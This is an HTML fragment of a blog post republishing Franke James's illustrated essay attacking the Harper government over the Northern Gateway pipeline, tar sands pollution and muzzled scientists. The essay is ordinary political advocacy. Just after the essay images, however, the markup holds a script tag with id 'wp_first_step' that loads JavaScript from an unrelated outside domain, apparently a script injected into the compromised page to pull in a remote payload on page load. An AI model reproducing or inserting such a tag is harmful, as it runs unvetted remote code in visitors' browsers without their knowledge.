                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/', 'Why%20is%20Harper%20Afraid%20of%20So%20Many%20Things%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
<br>
                <p><em>The visual essay by Franke James should resonate loudly with Canadian voters going to the polls on October 19. “You won’t recognize Canada when I’m through with it,” warned Stephen Harper in 2006. I don’t agree with Stephen Harper on much but he was right about Canada becoming unrecognizable. I don’t like who we have become. (Rolly Montpellier ~ Editor, BoomerWarrior).</em></p>
                <h3>What is Harper Afraid Of?</h3>
                <p><strong>Share this story</strong> as an animated video. over 8000 letters have been sent to Prime Minister Harper and MPs from this story.</p>
                <div class="visualessay">
<img decoding="async" title="Hey Mr Prime Minister What are You Afraid of, writing and illustration by Franke James, Great Bear Rainforest Fog photo by Ian McAllister, Pacific Wild" src="https://www.frankejames.com/images/1_HarperAfraid.jpg" alt="Hey Mr Prime Minister What are You Afraid of" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Are you afraid of rivers that turn black and run into the sea" src="https://www.frankejames.com/images/2_RiversTurnBlack.jpg" alt="Are you afraid of rivers that turn black and run into the sea, writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Are you afraid of birds falling from a heavy sky" src="https://www.frankejames.com/images/3_BirdsFall.jpg" alt="Are you afraid of birds falling from a heavy sky, writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Are you afraid of people fleeing from a toxic land" src="https://www.frankejames.com/images/4_PeopleFlee.jpg" alt="Are you afraid of people fleeing from a toxic land, writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Or are you most afraid of Alberta tar sands oil being labeled dirty" src="https://www.frankejames.com/images/5_DirtyTarSands.jpg" alt="Or are you most afraid of Alberta tar sands oil being labeled dirty, writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="I can tell you what I am afraid of" src="https://www.frankejames.com/images/6_WhatIamAfraidof.jpg" alt="I can tell you what I am afraid of, writing and type-illustration by Franke James, photo by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="I am afraid of your plans to build the Enbridge Northern Gateway Pipeline through the Rocky Mountains" src="https://www.frankejames.com/images/7_RockyMountains.jpg" alt="I am afraid of your plans to build the Enbridge Northern Gateway Pipeline through the Rocky Mountains, writing and type-illustration by Franke James, photo by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="And the Great Bear Rainforest" src="https://www.frankejames.com/images/8_GreatBear.jpg" alt="And the Great Bear Rainforest, writing and type-illustration by Franke James, photo by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Does that make me a radical? No way" src="https://www.frankejames.com/images/9_RadicalRainforest.jpg" alt="Does that make me a radical? No way, writing and type-illustration by Franke James, photo by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="But Joe Oliver says anyone who questions the pipeline is a radical. That is radical" src="https://www.frankejames.com/images/10_RadicalJoeOliver.jpg" alt="But Joe Oliver says anyone who questions the pipeline is a radical. That is radical, writing and type-illustration by Franke James, Scan of Joe Oliver flyer" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Fear not! I did not take that name-calling to heart. I sent Joe a Valentine asking for a meeting. On March 3rd my husband and I met with Joe" src="https://www.frankejames.com/images/11_ValentineJoeOliver.jpg" alt="Fear not! I did not take that name-calling to heart. I sent Joe a Valentine asking for a meeting. On March 3rd my husband and I met with Joe, Valentine illustration by Franke James, Photo of Joe Oliver by Franke James, photo of Franke by Billiam James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="I asked Joe a Fundamental question, what bothers your green conscience" src="https://www.frankejames.com/images/12_WhatBothersJoeOliver.jpg" alt="I asked Joe a Fundamental question, what bothers your green conscience, Photo-illustration of Joe Oliver by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Joe said 'I don't think in those terms. My impact as the Minister of Natural Resources is much bigger than as an individual" src="https://www.frankejames.com/images/13_BiggerasMinister.jpg" alt="Joe said 'I don't think in those terms. My impact as the Minister of Natural Resources is much bigger than as an individual, Photo-illustration of Joe Oliver by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Which is Exactly what I am afraid of" src="https://www.frankejames.com/images/14_ExactlymyFear.jpg" alt="Which is Exactly what I am afraid of, Writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="With all the changes you're making, list of changes" src="https://www.frankejames.com/images/15_EnviroListChanges1.png" alt="With all the changes you're making, list of changes, Writing and illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="We could be hit with some major environmental catastrophes" src="https://www.frankejames.com/images/16_MajorBlackSwan.jpg" alt="We could be hit with some major environmental catastrophes, Writing and Black Swan Canada Flag illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="It is like you have declared war on Mother Nature" src="https://www.frankejames.com/images/17_HarperWarNature1.png" alt="It is like you have declared war on Mother Nature, Writing and Harper Oil Barrel War on Nature illustration by Franke James" width="730" height="500" border="1px"><img decoding="async" loading="lazy" title="It is like you have declared war on Mother Nature" src="https://www.frankejames.com/images/17_HarperWarNature2.png" alt="It is like you have declared war on Mother Nature, Writing and Harper Oil Barrel War on Nature illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Joe told me, 'I am someone who likes to gather the facts" src="https://www.frankejames.com/images/18JoeGathersFacts.jpg" alt="Joe told me, 'I am someone who likes to gather the facts, Joe Oliver Facts illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Joe told me, 'I am influenced by what objective scientists have to say, and you know government policy has to be grounded in a factual basis" src="https://www.frankejames.com/images/19_FactBasedPolicy.png" alt="Joe told me, 'I am influenced by what objective scientists have to say, and you know government policy has to be grounded in a factual basis'; Quote from March 3, 2012 meeting, Joe Oliver Facts illustration by Franke James" width="730" height="497" border="1px"><img decoding="async" loading="lazy" title="Which all sounds great but then why is the Harper Government muzzling scientists" src="https://www.frankejames.com/images/20_MuzzlingScientists.png" alt="Which all sounds great but then why is the Harper Government muzzling scientists, Muzzled scientists illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Forty year ban on tankers" src="https://www.frankejames.com/images/21_FortyYear_Ban.jpg" alt="Joe says he likes facts, so I shared some facts with him --- like how the B.C. coastline has had a 40 year ban on tankers because the waters are so treacherous; writing and type-illustration by Franke James, photo by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Tankers are as big as the Empire State Building" src="https://www.frankejames.com/images/22_EmpireStateTankers.jpg" alt="And how the tankers are as long as the Empire State Building is tall.; writing and type-illustration by Franke James, photo of Empire State Building by Daniel Schwen via Wikimedia" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Skinny Route to Kitimat: Living Oceans Map of Tanker route" src="https://www.frankejames.com/images/23_KitimatRoute.jpg" alt="And how the route to Kitimat is very skinny with many hairpin turns which are tricky for big tankers; Living Oceans Map of Tanker route to Kitimat; writing and type by Franke James, map illustration by Living Oceans" width="730" height="548" border="1px">Map in detail <img decoding="async" loading="lazy" title="Joe Oliver says he is not a scientist and cites independent evaluation" src="https://www.frankejames.com/images/24_JoeNot_Scientist.png" alt="And Joe replied, 'I don’t know the answers to that question. I’m not a scientist, so that’s why we’re getting an independent evaluation.'; Quote from March 3, 2012 meeting, Joe Oliver illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="The independent evaluation sounded good -- but since then you've squashed their power." src="https://www.frankejames.com/images/25_Alice_Independent.png" alt="The independent evaluation sounded good -- but since then you've squashed their power.; Alice illustration and writing by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="And now Joe and your cabinet are making the final decision" src="https://www.frankejames.com/images/26_CabinetDecides.png" alt="And now Joe and your cabinet are making the final decision; Harper with cabinet illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="But Joe is not qualified to decide" src="https://www.frankejames.com/images/27_JoeUnqualified.png" alt="But Joe is not qualified to decide; Joe Oliver and Alice illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Everything you discuss in cabinet is SECRET" src="https://www.frankejames.com/images/28_CabinetSecret.png" alt="Everything you discuss in cabinet is SECRET; Secret cabinet illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Alberta and Big Oil will be making trillions" src="https://www.frankejames.com/images/29_BigOilTrillions1.png" alt="Alberta and Big Oil will be making trillions; Harper Dirty Oil illustration by Franke James, Photo Syncrude 2007 -12 Photo © 2007 David Dodge, CPAWS" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="But B.C. will be facing huge risks" src="https://www.frankejames.com/images/30_BC_Risks.png" alt="But B.C. will be facing huge risks; type illustration by Franke James, photo of Great Bear Rainforest Fog by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="One big spill could wipe out B.C.’s entire tax revenue of $1.2 billion – which is forecast over 30 years" src="https://www.frankejames.com/images/31_OneBigSpill.png" alt="One big spill could wipe out B.C.’s entire tax revenue of $1.2 billion – which is forecast over 30 years; writing by Franke James; Dogwood Initiative 'No Tankers Loonie Decal'; Photo of tshirt with Sinking Feeling About Enbridge courtesy Living Oceans Org" width="730" height="540" border="1px"><img decoding="async" loading="lazy" title="Just look at the Exxon Valdez spill. Even though Exxon spent more than $3.4 billion, the true costs were estimated to be $9.5 billion. 'Ultimately, US citizens ended up paying the additional costs.' source: What’s at Stake? the Cost of Oil on British Columbia’s Priceless Coast; Raincoast Conservation Foundation. 2010. Photo Wikimedia NOAA Oil Sheen From Valdez Spill" src="https://www.frankejames.com/images/32_ExxonValdez.png" alt="One big spill could wipe out B.C.’s entire tax revenue of $1.2 billion – which is forecast over 30 years; writing by Franke James; Dogwood Initiative 'No Tankers Loonie Decal'; Photo 'Ultimately, US citizens ended up paying the additional costs.' source: What’s at Stake? the Cost of Oil on British Columbia’s Priceless Coast; Raincoast Conservation Foundation. 2010." width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="And some accidents never get cleaned up. The Queen of the North Ferry that sank in 2006 is still causing trouble by leaking fuel" src="https://www.frankejames.com/images/33_QueenofNorth.png" alt="Queen of the North illustration by Franke James based on archival photographs" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="And the real truth is… clean up costs can’t bring the birds, fish and whales back to life. Photo of oiled Birds killed as a result of oil from the Exxon Valdez spill. Photo courtesy of the Exxon Valdez Oil Spill Trustee Council; Wikimedia." src="https://www.frankejames.com/images/34_Money_BacktoLife.png" alt="And the real truth is… clean up costs can’t bring the birds, fish and whales back to life. Writing Franke James; Photo of oiled Birds killed as a result of oil from the Exxon Valdez spill. Photo courtesy of the Exxon Valdez Oil Spill Trustee Council; Wikimedia." width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Or the Spirit Bear who is dependent on the salmon; type and fish illustration by Franke James, photo of Spirit Bear by Ian McAllister, Pacific Wild" src="https://www.frankejames.com/images/35_SpiritBearSalmon.png" alt="Or the Spirit Bear who is dependent on the salmon; type and fish illustration by Franke James, photo of Spirit Bear by Ian McAllister, Pacific Wild" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="There's a whole circle of life that includes people.; Circle of Life illustration by Franke James, Photo Wikimedia NOAA Oil Sheen From Valdez Spill" src="https://www.frankejames.com/images/36_CircleofLife.png" alt="There's a whole circle of life that includes people.; Circle of Life illustration by Franke James, Photo Wikimedia NOAA Oil Sheen From Valdez Spill" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="So, here's a question for you... Would you let your family eat the fish or drink the water from the Athabasca River? Illustration by Franke James" src="https://www.frankejames.com/images/37_EatFishDrink_Athabasca.png" alt="So, here's a question for you... Would you let your family eat the fish or drink the water from the Athabasca River? Illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="When I asked Joe, he told me, 'I don’t know enough about the Athabasca River. I would want to know from the government whether it’s safe to do that.' Quote from March 3, 2012 meeting, Joe Oliver illustration by Franke James" src="https://www.frankejames.com/images/38_JoeAsksGovt.png" alt="When I asked Joe, he told me, 'I don’t know enough about the Athabasca River. I would want to know from the government whether it’s safe to do that.' Quote from March 3, 2012 meeting, Joe Oliver illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Isn’t it Joe’s responsibility as the Minister in charge of the oil sands mining to know if his oil sands are polluting the air, land or water?; Alice illustration by Franke James" src="https://www.frankejames.com/images/39_MinisterofOilSands.png" alt="Isn’t it Joe’s responsibility as the Minister in charge of the oil sands mining to know if his oil sands are polluting the air, land or water?; Alice illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="How Can Joe Not Know Photo-Illustration features Alice illustration by Franke James with photo of Suncor upgrader complex adjacent to the Athabasca River © 2002 Chris Evans, Pembina Institute" src="https://www.frankejames.com/images/40_OilSandsAthabasca.png" alt="How Can Joe Not Know Photo-Illustration features Alice illustration by Franke James with photo of Suncor upgrader complex adjacent to the Athabasca River © 2002 Chris Evans, Pembina Institute" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Take a look at this Environment Canada report on the oil sands pollution. It’s labeled 'secret'; Alice illustration by Franke James with photo of Suncor upgrader complex adjacent to the Athabasca River © 2002 Chris Evans, Pembina Institute" src="https://www.frankejames.com/images/41_SecretGovtReport.png" alt="Take a look at this Environment Canada report on the oil sands pollution. It’s labeled 'secret'; Alice illustration by Franke James" width="730" height="548" border="1px">Link to secret report <img decoding="async" loading="lazy" title="When I showed it to Joe, he said, 'It’s secret to me too.' At first Joe said it must have come out before he was appointed. And then he said, 'It’s not my Ministry.' Quote from March 3, 2012 meeting, Joe Oliver illustration by Franke James" src="https://www.frankejames.com/images/42_SecrettoJoe.png" alt="When I show ed it to Joe, he said, 'It’s secret to me too.' At first Joe said it must have come out before he was appointed. And then he said, 'It’s not my Ministry.' Quote from March 3, 2012 meeting, Joe Oliver illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="So I reminded him that the news of the contaminated fish was reported in 2010. And then Joe admitted, 'Yeah, yeah I’ve heard something.' Quote from March 3, 2012 meeting, Joe Oliver riding a fish illustration by Franke James. Fish photo research archive David Schindler" src="https://www.frankejames.com/images/43_YeahYeahJoe.png" alt="So I reminded him that the news of the contaminated fish was reported in 2010. And then Joe admitted, 'Yeah, yeah I’ve heard something.' Quote from March 3, 2012 meeting, Joe Oliver riding a fish illustration by Franke James. Fish photo research archive David Schindler" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="In 2010, Dr. David Schindler presented evidence of deformed fish. Schindler told me he would NOT drink the Athabasca River water near the tar sands. Type illustration Franke James; Photo of Dr David Schindler by Ed Kaiser, Edmonton Journal" src="https://www.frankejames.com/images/44_Schindler_Fish.png" alt="In 2010, Dr. David Schindler presented evidence of deformed fish. Schindler told me he would NOT drink the Athabasca River water near the tar sands. Photo of Dr David Schindler by Ed Kaiser, Edmonton Journal" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="The internal government report says, 'Contamination of the Athabasca River is a high-profile concern… elevated levels of pollutants near mining sites raise questions about possible effects on health of wildlife and downstream communities.' photo-illustration Franke James" src="https://www.frankejames.com/images/45_Report_BigProblem.png" alt="The internal government report says, 'Contamination of the Athabasca River is a high-profile concern… elevated levels of pollutants near mining sites raise questions about possible effects on health of wildlife and downstream communities.' photo-illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Mr. Prime Minister, This is a BIG problem. And this secret report shows that Environment Canada KNOWS it’s a big problem; photo-illustration by Franke James" src="https://www.frankejames.com/images/46_EnvironmentCanadaKnows.png" alt="Mr. Prime Minister, This is a BIG problem. And this secret report shows that Environment Canada KNOWS it’s a big problem; photo-illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Just recently, a BBC news article reported that the Cree Lake Nation are taking fish out of the water that have cancerous tumors on them; photo-illustration by Franke James" src="https://www.frankejames.com/images/47_BBC_EUOilSandsPollution.png" alt="Just recently, a BBC news article reported that the Cree Lake Nation are taking fish out of the water that have cancerous tumors on them; photo-illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="It seems that the government has been hiding from the truth; photo-illustration by Franke James, Tar Sands photo background: Syncrude 2007 -12 Photo © 2007 David Dodge, CPAWS" src="https://www.frankejames.com/images/48_GovtHidingtruth.png" alt="It seems that the government has been hiding from the truth; photo-illustration by Franke James, Tar Sands photo background: Syncrude 2007 -12 Photo © 2007 David Dodge, CPAWS" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="The fact is, you’ve got people who are eating contaminated fish. And that’s wrong; photo-illustration by Franke James" src="https://www.frankejames.com/images/49_EatingFishWrong1.png" alt="The fact is, you’ve got people who are eating contaminated fish. And that’s wrong; photo-illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Canadians know that the tar sands are important to Canada. But most Canadians would not accept that people being poisoned from tar sands mining is just the cost of doing business; writing and photo-illustration by Franke James with Photo Syncrude oil sands plant at night © 2005 David Dodge, The Pembina Institute" src="https://www.frankejames.com/images/50_CostofDoingBusiness.png" alt="The fact is, you’ve got people who are eating contaminated fish. And that’s wrong; photo-illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Mr Harper I know what you are really afraid of; photo-illustration by Franke James, Tar Sands photo background: Syncrude oil sands plant at night; Photo © 2005 David Dodge, The Pembina Institute" src="https://www.frankejames.com/images/51_KnowWhatHarperAfraid.png" alt="Mr Harper I know what you are really afraid of; photo-illustration by Franke James, Tar Sands photo background: Syncrude oil sands plant at night; Photo © 2005 David Dodge, The Pembina Institute" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="You’re afraid of dead ducks – illustration by Franke James" src="https://www.frankejames.com/images/52_DeadDuckCampaign.png" alt="You’re afraid of dead ducks – illustration by Franke James " width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="You’re afraid of spirit bears because they inspire everyone to care about Canada's wilderness. (And say no to the pipeline.); Spirit Bear illustration by Franke James" src="https://www.frankejames.com/images/53_SpiritBearsInspire.png" alt="You’re afraid of spirit bears because they inspire everyone to care about Canada's wilderness. (And say no to the pipeline.); Spirit Bear illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="You’re afraid of killer whales because First Nations are asserting their rights to protect their land, water and way of life; Killer Whale illustration by Franke James. Photo of First Nations protest courtesy Living Oceans Org" src="https://www.frankejames.com/images/54_KillerWhales.png" alt="you’re afraid of killer whales because First Nations are asserting their rights to protect their land, water and way of life; Killer Whale illustration by Franke James. Photo of First Nations protest courtesy Living Oceans Org" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="But you’re most afraid of beavers. (that's us hard working Canadians who are toiling away like busy beavers). Because we are waking up... Harper Dirty Oil and Busy beaver illustration by Franke James" src="https://www.frankejames.com/images/55_BusyBeavers.png" alt="But you’re most afraid of beavers. (that's us hard working Canadians who are toiling away like busy beavers). Because we are waking up... Harper Dirty Oil and Busy beaver illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Talking to one another... And agreeing on the message you need to hear. Harper Dirty Oil and Busy beaver illustration by Franke James" src="https://www.frankejames.com/images/56_BeaversTalking.png" alt="But you’re most afraid of beavers. (that's us hard working Canadians who are toiling away like busy beavers). Because we are waking up... Harper Dirty Oil and Busy beaver illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Please Mr Harper Don't Put the Pipeline Through the Great Bear Rainforest. Photo Ian McAllister, Pacific Wild, type illustration by Franke James" src="https://www.frankejames.com/images/57_StopPipeline_GreatBear4.png" alt="Please Mr Harper Don't Put the Pipeline Through the Great Bear Rainforest. Photo Ian McAllister, Pacific Wild, type illustration by Franke James" width="730" height="548" border="1px"><img decoding="async" loading="lazy" title="Please Mr Harper Stop Polluting the Pond. Photo David Dodge, type illustration by Franke James" src="https://www.frankejames.com/images/58_StopPollutingPond4.png" alt="Please Mr Harper Stop Polluting the Pond. Photo David Dodge, type illustration by Franke James" width="730" height="548" border="1px"><br>
                <img decoding="async" loading="lazy" title="illustration by Franke James" src="https://www.frankejames.com/images/60_MakeHarperAfraidarrow.png" alt="illustration by Franke James" width="730" height="297" border="0px"><br>
                <img decoding="async" loading="lazy" title="illustration by Franke James" src="https://www.frankejames.com/images/61_CallYourMP.png" alt="illustration by Franke James" width="730" height="548" border="1px">
</div>
                <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script><br>
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2015/09/why-is-harper-afraid-of-so-many-things/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2015/09/why-is-harper-afraid-of-so-many-things/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
